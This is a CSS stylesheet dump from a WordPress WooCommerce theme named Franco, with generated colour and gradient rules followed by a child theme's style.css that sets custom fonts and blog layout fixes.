.ult-carousel-wrapper .slick-dots li.slick-active i, .btn-slide-bottom.ult-carousel-wrapper button.circle-bg:hover, .btn-slide-bottom.ult-carousel-wrapper button.circle-border:hover, .add-to-wishlist .fa-heart {
  color: #cea35f !important;
}
.load-more.blog-load > a.btn:hover, .woocommerce-account input[type="submit"], .prev-btn:hover, .next-btn:hover, .scroll-to-top, .main-images .owl-dots .owl-dot.active, .tooltip-inner, .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button, .cart-btn.button, .price_slider_amount .button, .wishlist_table .product-add-to-cart > .add_to_cart.button, .widget-title::before, .widgettitle::before, .header-v11::before, .comment-reply-title::before, .testimonial_style2 .owl-dot.active, .testimonial_style2 .owl-dot:hover, .load-more > a.btn, .widget.widget_tag_cloud a:hover, .header-v7::before, #fp-nav ul li:hover a span, .fp-slidesNav ul li:hover a span, #fp-nav ul li .fp-tooltip, #fp-nav ul li a.active span, .fp-slidesNav ul li a.active span, .footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"], .header-v4 .right-header > div > a::after, .header-v4 .right-header > div > a::before, .tooltip:hover:after, .blog-type-2 .blog-item .blog-date, .testimonial-content::after, .product-slide .product-img::before, .btn.btn-default:hover, .has_overlay::before, .img-design::after, .product-action-grid.product-action .add_to_cart_button, .product-action .add-to a:hover, .franco-heading h1::before, .franco-heading h2::before, .franco-heading h3::before, .franco-heading h4::before, .franco-heading h5::before, .franco-heading h6::before, .custom.tparrows:hover::before, .btn.btn-primary, .widget_shopping_cart_content .cart-btn .cart-btn:hover, .widget_shopping_cart_content .cart-btn .cart-btn:first-child, .popup_holder .popup .mc4wp-form [type="submit"], .mega-menu > li > a::before, .mega-menu > li > a::after, .cart_nu_count, .component__list-item, .banner_style_6 .banner-desc .link-cate::before, .banner_style_4::before, .widget_price_filter .ui-slider .ui-slider-handle, .banner-jewelry-1 .banner-content::before, body .btn.btn-primary, .product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button, .header-v13 .cart_label, .img-member::before, .bg-primary, .blog-item .blog-date, .img-right .vc_figure::before, .ads-type-2, .ads-type-2::before, .ads-type-2::after, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption::before, .children.dropdown-menu::before, .header-v3 .header-logo > a::before, .header-v2 .right-header > div > a::before, .header-v2 .right-header > div > a::after, .post-type-archive-product .pagination ul.page-numbers .current, .tax-product_cat .pagination ul.page-numbers .current, .post-type-archive-product .pagination ul.page-numbers li:hover, .tax-product_cat .pagination ul.page-numbers li:hover, .header-v17 .cart_label, .products-tab .product-img .product-action .add_to_cart_button:hover, .footer .footer-v11 .ft_newsletter, .footer .footer-v11 .footer-title::before, #cart_added_msg_popup, #compare_added_msg_popup, .header-v17 .search-block-top > .btn-search, .shop-2 .shop-by::before, .sale-of, .shop-by::before, .header-v18 .cart_label, .cate-acc li a:hover::before, .main-3 .ult_tabs .ult_tabmenu.style1 li a::before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before, .title-cate-children .title::before, .cate-children li a::before, .vc_custom_heading.title-tes::before, .testimonial_style6 .owl-controls .owl-dot.active, .testimonial_style6 .owl-controls .owl-dot:hover, .main-3 .scroll-down a::after, .main-3 .line-ver, .main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover, .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"], .persephone.vertical .tp-bullet:hover, .persephone.vertical .tp-bullet.selected {
  background: #cea35f;
}
.footer .footer-v2 .footer-newsletter, .footer .footer-newsletter {
  background-color: #cea35f;
}
.cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f !important;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default:active:focus, .btn-default:focus:active, .mc4wp-form [type="submit"]:hover {
  background: #cea35f !important;
}
.prev-btn:hover, .next-btn:hover, .popup_holder .popup .mc4wp-form [type="submit"], .widget.widget_tag_cloud a:hover, .footer .footer-v8 .widget_nav_menu div > ul > li a:hover, .footer .footer-v3 .widget_nav_menu div > ul > li a:hover, .footer-v7 .widget.widget_tag_cloud a:hover, .footer .footer-v7 .widget_nav_menu div > ul > li a:hover, .footer .footer-v2 .widget_nav_menu div > ul > li a:hover, .testimonial_style6 .owl-controls .owl-dot.active::before, .testimonial_style6 .owl-controls .owl-dot:hover::before, .border-primary::before, .products-tab .product-img .product-action .add_to_cart_button:hover, .widget_shopping_cart_content .cart-btn .cart-btn:first-child, .widget_shopping_cart_content .cart-btn .cart-btn:hover {
  border-color: #cea35f;
}
.mc4wp-form [type="submit"]:hover {
  border-color: #cea35f !important;
}
.sale-of:before {
  border-color: #cea35f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.sale-of:after {
  border-color: transparent transparent #cea35f;
}
.main-3 .banner-desc .btn {
  border-bottom-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover, .main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover, .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  border-color: #cea35f;
}
.tooltip.top .tooltip-arrow, .main-3 .vc_separator .vc_sep_holder .vc_sep_line {
  border-top-color: #cea35f;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #cea35f;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #cea35f;
}
.product-type-2.prd_type3 .price, .product-type-2 .price {
  color: #a1d1dd;
}
.product-type-2 .product-action-grid.product-action .add_to_cart_button {
  background: #a1d1dd;
}
.products-tab .product-img::before {
  background: -moz-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(0deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.bg-gradient:before {
  background: -moz-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(315deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
/* Color themes */
.default .header-v18 .search-block-top > .btn-search:hover {
  color: #8262b5;
}
.awesome .header-v18 .search-block-top > .btn-search:hover {
  color: #ff1a56;
}
.banana .header-v18 .search-block-top > .btn-search:hover {
  color: #f1c40f;
}
.cherry .header-v18 .search-block-top > .btn-search:hover {
  color: #c0392b;
}
.di-serria .header-v18 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.leaf .header-v18 .search-block-top > .btn-search:hover {
  color: #27ae60;
}
.nightsky .header-v18 .search-block-top > .btn-search:hover {
  color: #2980b9;
}
.orange .header-v18 .search-block-top > .btn-search:hover {
  color: #f96015;
}
.pastel .header-v18 .search-block-top > .btn-search:hover {
  color: #ffb546;
}
.niagara .header-v18 .search-block-top > .btn-search:hover {
  color: #16a085;
}
.electric .header-v18 .search-block-top > .btn-search:hover {
  color: #0091ea;
}
.light-taupe .header-v18 .search-block-top > .btn-search:hover {
  color: #ad8368;
}
.pastel-red .header-v18 .search-block-top > .btn-search:hover {
  color: #ff6d6d;
}
.light-green .header-v18 .search-block-top > .btn-search:hover {
  color: #2ecc71;
}
.rodeo-dust .header-v18 .search-block-top > .btn-search:hover {
  color: #c7b29b;
}
.sunglo .header-v18 .search-block-top > .btn-search:hover {
  color: #d86d65;
}
@font-face {
    font-family: 'NexaBlack';
    src: url('wp-content/themes/franco-child/fonts/NexaBlack.otf');
    font-weight: normal;
}

h1, h2, h3, h4, h5, h6 {
    font-family: NexaBlack;
}

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8
body_size: 754
content:
/*
Theme Name:   Franco child theme
Theme URI:    http://hn.arrowpress.net/franco/
Description:  Franco - Elegant WooCommerce WordPress Theme.
Author:       AHT
Author URI:   http://arrowhitech.com/
Template:     franco
Version:      1.0
License:      
License URI:  
Tags:         one-column, two-columns, right-sidebar,  custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain:  franco-child
*/


/* Add Noto Sans TC*/
@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);

/* Add Nexa Regular font*/
@font-face {
    font-family: 'nexaregular';
    src: url('fonts/nexaregular-webfont.woff2') format('woff2'),
         url('fonts/nexaregular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

/* Add Nexa Heavy Regular font*/
@font-face {
    font-family: 'nexaheavy';
    src: url('fonts/nexaheavy-webfont.woff2') format('woff2'),
         url('fonts/nexaheavy-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


/* Fix the font */
a, h4, h5, h6, p, body, ul.breadcrumb, .main-2, .main-2 .widget .widget-title/*Widget Title */ {
    font-family: nexaregular, 'Noto Sans TC', sans-serif;
}

/* Fix the font*/
h1, h2, h3, .single-2 .blog-content .post-name > h3 {
    font-family: nexaheavy, 'Noto Sans TC', sans-serif;
}

/* Fix the post title to italic*/
.page-title{
    font-style: italic;
}

/* Fix the paragraph font size*/
p {
    font-size: 16px;
}

/* Fix the style of the header */
.blog-list .blog-item .post-name > a {
    font-size: 21px;
    font-weight: 600;
}

/* Add an external link icon and underline the a link*/
.blog_post_desc p a{
    border-bottom: 1px solid #B8B8B8;
}

.blog_post_desc p a[target="_blank"]:after {
    content: "\f08e";
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    text-decoration: none;
    padding-left: 3px;
    color: #cea35f;
}

/* Add margin to the related post*/
div.blog_post_desc div#jp-relatedposts div.jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
    margin-top: 8px;
    margin-bottom: 8px;
}

/* Fix the height of the featured image in blog post */
.side-breadcrumb.type-4 {
    height: 300px;
}

/* Fix the Noto Sans TC --- In Progress*/

/* Fix the disappearance of the subscribe button */
.footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"] {
    font-size: 15px;
    width: 100%;
}
.footer-office .mc4wp-form-fields input[type="email"], .right-sidebar .mc4wp-form-fields input[type="email"], .left-sidebar .mc4wp-form-fields input[type="email"] {
    width: 100%;
}
input{
    margin-bottom: 5px;
    margin-top: 5px;
}

/* Hide the comment in the recent post widget */
.info.info-comment i {
    display: none;
}
.widget_post_blog .blog-info .info a {
    display: none;
}

/* Customize The Subscribe Letter Button In Blog Post*/
div.blog_post_desc div.subscribe a{
    background-color: #cea35f;
    color: white;
    display: inline-block;
    font-size: 16px;
    text-decoration: none;
    text-align: center;
    border: none;
    padding: 10px;
}

/* Expand The Blog Header In Home Page */
.blog-item .post-name>a {
    white-space: inherit;
}

/* Fix the Menu of the home page */
.mega-menu li a{
    font-family: nexaheavy;
}
h2.header-logo a img, h1.header-logo a img{
    height: 65px;
}